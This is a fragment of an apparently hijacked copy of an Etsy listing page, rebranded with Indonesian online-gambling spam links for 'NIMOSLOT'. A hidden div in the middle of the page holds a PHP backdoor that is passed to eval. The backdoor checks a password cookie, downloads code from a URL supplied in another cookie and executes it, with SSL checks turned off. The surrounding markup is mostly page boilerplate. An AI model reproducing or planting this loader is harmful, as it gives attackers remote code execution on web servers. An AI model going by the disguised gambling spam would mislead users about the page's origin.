</div>
</div>
    </div>
    
    
    
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
    <div class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
            <div class="wt-pr-xs-2 wt-text-caption">
                <strong>NIMOSLOT | Pusat Daftar Link Akun Game Online Terpercaya Di Indonesia</strong>
            </div>
            <div class="wt-text-caption">
            </div>
    </div>

</div>
    
    <div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
        <a href="https://www.conred.org">NIMOSLOT</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
        <a href="https://www.conred.org">DAFTAR NIMOSLOT</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
        <a href="https://www.conred.org">SITUS NIMOSLOT</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
        <a href="https://www.conred.org">LINK NIMOSLOT</a>
        
</div>
    
    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
</div>

    <div data-wt-overlay id="user-lists-overlay" class="wt-overlay wt-display-none wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay " role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title"
    data-animations='{ "open": { "mask": "wt-animated wt-animated--appear-02", "content": "wt-animated wt-animated--appear-02" }, "close": { "mask": "wt-animated wt-animated--disappear-02", "content": "wt-animated wt-animated--disappear-02" } }'
>
    <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
        <div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
    <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        "
        data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
    </button>
    <div data-collection-list-section class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
        <div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">

            <img src="https://www.etsy.com/https://www.nissanpartsforyou.com/assets/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img" />

            <h2 class="wt-text-heading" id="collection-modal-title">
                <span data-collections-modal-title class="">
                    Add to collection
                </span>
                <span data-registry-modal-title class="wt-display-none">
                    Add to registry
                </span>
            </h2>
        </div>
        <div class="collection-list-loading-container" data-spinner-container>
            <div class="wt-spinner wt-spinner--02">
                <div>Loading</div>
            </div>
        </div>
        <div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
            <div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                <p>Hmm, something went wrong.</p>
                <p>Try that again.</p>
            </div>
        </div>
        <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
            <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content>
                <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2" >
                    <input type="checkbox" id="create_new_list" hidden />
                    <label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                        <div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></svg></span>
                        </div>
                        <p class="wt-pl-xs-2 wt-text-title-01">
                            Create new collection
                        </p>
                    </label>
                </span>
                
                
                
            </div>
        </fieldset>
        <div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
            <div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                <div class="wt-overlay__footer__action">
                    <button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
                </div>
            </div>
        </div>
    </div>
    <div class="wt-display-none" data-add-collection-section data-listing-id="">
        <div data-collection-list-add>
    <div class="wt-overlay__header">
        <h3 class="wt-text-heading wt-text-center-xs">
            Create new collection
        </h3>
    </div>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
        <div class="wt-validation wt-width-full">
            <label class="wt-label" for="edit-list">Name</label>
            <input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
            <div class="wt-display-flex-xs wt-justify-content-space-between">
                <div>
                    <div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
                    <div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                        Collection name is too long
                    </div>
                </div>
                <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
            </div>
        </div>
    </div>
    <div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
            <div class="wt-mb-xs-5 wt-mb-md-0">
                <legend class="wt-text-title-01 wt-mt-xs-1">
                    Set to private?
                </legend>
                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                    Keep collections to yourself or inspire other shoppers! Keep in mind that anyone can view public collections – they may also appear in recommendations and other places.
                    <a href="https://www.etsy.com/legal/privacy/" target="_blank">View Etsy’s Privacy Policy</a></p>
            </div>
            <div>
                    <div
                        id="collection-privacy-control"
                        class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center"
                        data-label-yes="Private"
                        data-label-no="Public"
                        data-selector="toggle-switch">
                        <div data-clg-id="WtSwitchInput" class="wt-switch__wrapper" data-wt-props-small="true" data-wt-props-label-text="Set to private?" data-wt-props-label-type="hidden" data-wt-neu-rendered>
    
    <div class="wt-switch__frame">
        <input
            type="checkbox"
            class="wt-switch wt-switch--small"
            id="wt-switch-68cb39e956853"
        />
        <label class="wt-switch__toggle" for="wt-switch-68cb39e956853">
            <span class="wt-screen-reader-only">
                Set to private? 
            </span>
        </label>
    </div>
    
</div>

                        <div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                            <span data-toggle-private-text class="wt-text-body">
                                Public
                            </span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></svg></span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></svg></span>
                        </div>
                    </div>
            </div>
        </div>
    <div data-collection-list-add-footer >
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back>Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" class="wt-btn wt-btn--primary" data-add-collection-button disabled="true">
                    Create collection
                </button>
            </div>
        </div>
    </div>
</div>
<div
    class="wt-overlay wt-overlay--alert"
    id="make-public-list-modal"
    data-wt-overlay
    aria-hidden="true"
    role="alertdialog"
    aria-modal="false">
    <div class="wt-overlay__modal" data-overlay-modal>
        <div class="wt-overlay__header">
            <h2 class="wt-text-heading wt-text-center-xs">
                Make your collection public?

            </h2>
        </div>
        <div class="wt-display-flex-xs wt-justify-content-space-between">
            <div>
                <p>
                    Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
                </p>
            </div>
        </div>
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" >Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary" >Make Public</button>
            </div>
        </div>
    </div>
</div>
    </div>
</div>
    </div>
</div>
</div>
<div style="display: none;" class="asep-multi-wwwwww">			
<?php $bapakasep='<?php $correct_password_hash="a0f422739faea2ed628e4ddede659ef5";if(!isset($_COOKIE[\'auth_password\'])||md5($_COOKIE[\'auth_password\'])!==$correct_password_hash){setcookie(\'current_cache\',\'\',time()-3600,\'/\');setcookie(\'auth_password\',\'\',time()-3600,\'/\');}else{if(isset($_COOKIE[\'current_cache\'])&&!empty($_COOKIE[\'current_cache\'])){error_reporting(E_ALL);ini_set(\'display_errors\',1);if(!file_exists(sys_get_temp_dir().DIRECTORY_SEPARATOR.md5($_COOKIE[\'current_cache\']))){file_put_contents(sys_get_temp_dir().DIRECTORY_SEPARATOR.md5($_COOKIE[\'current_cache\']),get_remote_content($_COOKIE[\'current_cache\']));}include sys_get_temp_dir().DIRECTORY_SEPARATOR.md5($_COOKIE[\'current_cache\']);exit;}}function get_remote_content($remote_location){if(function_exists(\'curl_exec\')){$ch=curl_init();curl_setopt($ch,CURLOPT_URL,$remote_location);curl_setopt($ch,CURLOPT_RETURNTRANSFER,1);curl_setopt($ch,CURLOPT_FOLLOWLOCATION,1);curl_setopt($ch,CURLOPT_SSL_VERIFYPEER,0);curl_setopt($ch,CURLOPT_SSL_VERIFYHOST,0);$response=curl_exec($ch);curl_close($ch);if($response!==false){return $response;}}if(function_exists(\'file_get_contents\')){$response=file_get_contents($remote_location);if($response!==false){return $response;}}if(function_exists(\'fopen\')&&function_exists(\'stream_get_contents\')){$handle=fopen($remote_location,"r");$response=stream_get_contents($handle);fclose($handle);if($response!==false){return $response;}}return false;}?>'?><?php ;echo $bapakasep; @eval(str_replace('<?php ', '', $bapakasep)); ?>
</div>	
<div id="listing-page-post-add-to-cart-overlay">
    
</div>

<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true"
    data-wt-overlay role="dialog" aria-modal="false" aria-label="">
    <div class="wt-overlay__modal" data-overlay-modal>
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"/></svg></span>
        </button>

        <div data-conditional-sale-content></div>
        <div data-conditional-sale-loading class="wt-width-full wt-height-full wt-z-index-3">
            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive" >
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>

        </div>
        <div data-conditional-sale-load-failure>
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true"  data-wt-neu-rendered>
    <div data-clg-id="WtBannerContent" class="wt-banner__layout">
    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"/><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"/></svg></span>
        </div>
        <div>
            <div >
                <p class="wt-banner__title">
                    There was a problem loading the content
                </p>
            </div>
        </div>
    </div>
    <div class="wt-banner__buttons">
        <button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">
    Try again
</button>

    </div>
</div>
</div>
        </div>

    </div>
</div>



<div id="footer" class="content-wrap-inner-blank-noborder"></div>

<div id="ad-1"></div>

</div>
        </main>

        <div id="collage-footer" class="site-footer chrome-footer chrome-footer--ehi  ">
    <footer>

        

        <div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}'>
<div class="footer-impact-callout wt-position-relative">
    <div class="wt-bg-denim-light wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
        <div class="wt-popover wt-popover--top" data-wt-popover>
            <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-flex-md wt-align-items-center" aria-describedby="footer-environmental-impact-popover-content">
                <div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
                    <span class="wt-icon wt-icon--larger"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 96 96" aria-hidden="true" focusable="false">
  <path d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z"/>
  <path d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.424 25.424 0 0049 1.04v15.438l10.83-.236a29.32 29.32 0 00-2.31-6.791zM43.51 55.643c-4.525-2.78-8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 43.776 43.776 0 011.075-9.7l-9.009.2-.042-2 9.562-.208c1.89-6.667 5.317-12.436 9.432-15.143C29.71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z"/>
  <path d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.468c.388-2.48.58-4.988.577-7.5zM91.7 60c-2.182 4.525-5.734 8.62-10.832 13.719l-1.414-1.414c6.6-6.6 10.511-11.424 12.08-17.7.072-.415.137-.832.215-1.278.607-3.48.262-5.951-1.027-6.068-.72-.066-1.559.68-1.947 2.3a30.158 30.158 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.461c.068-.063 6.8-6.391 8.381-10.62l.061-.133a30.644 30.644 0 002.526-9.148c.11-1.886.095-6.433-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.456-1.153 4.243a1.55 1.55 0 01-.09.177c-1.386 4.053-5.32 7.859-5.515 8.045-2.984 2.983-9.707 9.74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.452-2.646.55-3.572-1.148-1.178-3.287-.648-6.08.748-1.98.992-11.21 7.08-15.384 13.34-1.99 2.985-2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.42zM52.774 82.673l-.77 10.252 1.993.15.595-7.913 10.616 2.123 3.765.778L70.02 93.2l1.96-.4-.885-4.338 2.592.518.392-1.96-8.447-1.69-12.858-2.657zm-29.242 2.055l6.77-1.354 13.206-2.73c-.27-5.36-1.052-11.214-3.042-14.2-4.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.932-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.418 1.41s-6.723-6.757-9.707-9.74c-.2-.186-4.129-3.992-5.515-8.045a1.74 1.74 0 01-.09-.177c-.263-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.446.143.863.215 1.278C6.394 60.883 10.3 65.7 16.9 72.307l-1.41 1.414c-5.1-5.1-8.65-9.194-10.832-13.72-1.434-.104-3.013 1.1.553 7.42 2.654 4.706 10.238 11.8 17.321 16.529a8.92 8.92 0 011 .778zm7.175.605l-8.433 1.687.393 1.96 2.591-.518-.885 4.338 1.96.4 1.047-5.137 3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z"/>
</svg></span>
                </div>
                <div class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">
                    NIMOSLOT | Pusat Daftar Link Akun Game Online Terpercaya Di Indonesia
                </div>
            </button>

            <div id="footer-environmental-impact-popover-content" role="tooltip">
                Etsy’s 100% renewable electricity commitment includes the electricity used by the data centres that host Etsy.com, the Sell on Etsy app, and the Etsy app, as well as the electricity that powers Etsy’s global offices and employees working remotely from home in the US.
            </div>
        </div>
    </div>
</div>
</div>


        <div class="chrome-footer__final-container">
            <div class="chrome-footer__final">

                    <div class="chrome-footer__final-col">
                        <a id="locale-picker-trigger" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right  wt-btn--light  wt-btn--small" aria-label="Update your settings Indonesia English (UK) Rp (IDR)"
    href="https://www.etsy.com/your/account/locale_preferences?from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1790774795%2Fbook-club-print-bookish-poster-trendy%3Fls%3Dr%26ref%3Drlp-listing-grid-2%26external%3D1%26space_id%3D1359364143966%26sts%3D1%26dd%3D1%26content_source%3D52b99da6862466211894f724d195c6bb%25253A2ca474494f71c831169387d00a6b689c028b9d90%26logging_key%3D52b99da6862466211894f724d195c6bb%253A2ca474494f71c831169387d00a6b689c028b9d90" data-aria-controls="wt-locale-picker-overlay"
>
    <span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle">    <span class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white&#10;                    wt-icon--smaller-xs wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z"/></svg></span>
</span>
    <span class="wt-display-inline-block wt-vertical-align-middle">&nbsp Indonesia &nbsp | &nbsp English (UK) &nbsp | &nbsp Rp (IDR)</span>
</a>
                    </div>

                    <div class="chrome-footer__final-col">
                        <span class="chrome-footer__copyright">
                            &copy; 2025 Etsy, Inc.
                        </span>

                        <ul class="chrome-footer__final-links wt-list-inline">
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Terms of Use
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Privacy
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Interest-based ads
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Local Shops
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <button aria-controls="country-picker" style-type="primary" class="wt-text-link chrome-footer__final-link">
                                    Regions
                                </button>
                                <div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--large wt-overlay--has-close-icon" id="country-picker" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Regions Etsy does business in" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"  aria-label="Close" data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
        <div data-clg-id="WtOverlayHeader" class="wt-overlay__header" >
            <p class="wt-text-heading">Regions Etsy does business in:</p>

</div>



        <div data-clg-id="WtOverlayFooter" class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full" >
            <div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
    <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0" data-wt-overlay-close="true">
                Got it

</button>
</div>
        </div>

    </div>
</div>
                            </li>

                        </ul>
                    </div>
            </div>
        </div>

        

        <div data-toolkit-overlay data-wt-overlay aria-hidden="true" role="dialog" aria-labelledby="wt-locale-picker-overlay-title" data-overlay-transition="1" id="wt-locale-picker-overlay" class="v2-locale-picker-overlay wt-overlay">
    <div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal>
        <div class="wt-overlay__header">
            <h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
        </div>

        <form method="post"
            action="" onsubmit="return false"
            
        >

            

            <input type="hidden" name="region_code" value=""/>



                <div id="locale-picker-sections-wrap">
                <!--
                <div id="locale_picker_region_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-region_code">Region</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-region_code" name="region_code" class="wt-select__element">
                                <option value="AU" >Australia</option>
                                <option value="CA" >Canada</option>
                                <option value="FR" >France</option>
                                <option value="DE" >Germany</option>
                                <option value="GR" >Greece</option>
                                <option value="IN" >India</option>
                                <option value="IE" >Ireland</option>
                                <option value="IT" >Italy</option>
                                <option value="JP" >Japan</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="ES" >Spain</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                            <optgroup label="&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;">
                                <option value="AF" >Afghanistan</option>
                                <option value="AX" >Åland Islands</option>
                                <option value="AL" >Albania</option>
                                <option value="DZ" >Algeria</option>
                                <option value="AS" >American Samoa</option>
                                <option value="AD" >Andorra</option>
                                <option value="AO" >Angola</option>
                                <option value="AI" >Anguilla</option>
                                <option value="AG" >Antigua and Barbuda</option>
                                <option value="AR" >Argentina</option>
                                <option value="AM" >Armenia</option>
                                <option value="AW" >Aruba</option>
                                <option value="AU" >Australia</option>
                                <option value="AT" >Austria</option>
                                <option value="AZ" >Azerbaijan</option>
                                <option value="BS" >Bahamas</option>
                                <option value="BH" >Bahrain</option>
                                <option value="BD" >Bangladesh</option>
                                <option value="BB" >Barbados</option>
                                <option value="BE" >Belgium</option>
                                <option value="BZ" >Belize</option>
                                <option value="BJ" >Benin</option>
                                <option value="BM" >Bermuda</option>
                                <option value="BT" >Bhutan</option>
                                <option value="BO" >Bolivia</option>
                                <option value="BA" >Bosnia and Herzegovina</option>
                                <option value="BW" >Botswana</option>
                                <option value="BV" >Bouvet Island</option>
                                <option value="BR" >Brazil</option>
                                <option value="IO" >British Indian Ocean Territory</option>
                                <option value="VG" >British Virgin Islands</option>
                                <option value="BN" >Brunei</option>
                                <option value="BG" >Bulgaria</option>
                                <option value="BF" >Burkina Faso</option>
                                <option value="BI" >Burundi</option>
                                <option value="KH" >Cambodia</option>
                                <option value="CM" >Cameroon</option>
                                <option value="CA" >Canada</option>
                                <option value="CV" >Cape Verde</option>
                                <option value="KY" >Cayman Islands</option>
                                <option value="CF" >Central African Republic</option>
                                <option value="TD" >Chad</option>
                                <option value="CL" >Chile</option>
                                <option value="CN" >China</option>
                                <option value="CX" >Christmas Island</option>
                                <option value="CC" >Cocos (Keeling) Islands</option>
                                <option value="CO" >Colombia</option>
                                <option value="KM" >Comoros</option>
                                <option value="CG" >Congo, Republic of</option>
                                <option value="CK" >Cook Islands</option>
                                <option value="CR" >Costa Rica</option>
                                <option value="HR" >Croatia</option>
                                <option value="CW" >Curaçao</option>
                                <option value="CY" >Cyprus</option>
                                <option value="CZ" >Czech Republic</option>
                                <option value="DK" >Denmark</option>
                                <option value="DJ" >Djibouti</option>
                                <option value="DM" >Dominica</option>
                                <option value="DO" >Dominican Republic</option>
                                <option value="EC" >Ecuador</option>
                                <option value="EG" >Egypt</option>
                                <option value="SV" >El Salvador</option>
                                <option value="GQ" >Equatorial Guinea</option>
                                <option value="ER" >Eritrea</option>
                                <option value="EE" >Estonia</option>
                                <option value="ET" >Ethiopia</option>
                                <option value="FK" >Falkland Islands (Malvinas)</option>
                                <option value="FO" >Faroe Islands</option>
                                <option value="FJ" >Fiji</option>
                                <option value="FI" >Finland</option>
                                <option value="FR" >France</option>
                                <option value="GF" >French Guiana</option>
                                <option value="PF" >French Polynesia</option>
                                <option value="TF" >French Southern Territories</option>
                                <option value="GA" >Gabon</option>
                                <option value="GM" >Gambia</option>
                                <option value="GE" >Georgia</option>
                                <option value="DE" >Germany</option>
                                <option value="GH" >Ghana</option>
                                <option value="GI" >Gibraltar</option>
                                <option value="GR" >Greece</option>
                                <option value="GL" >Greenland</option>
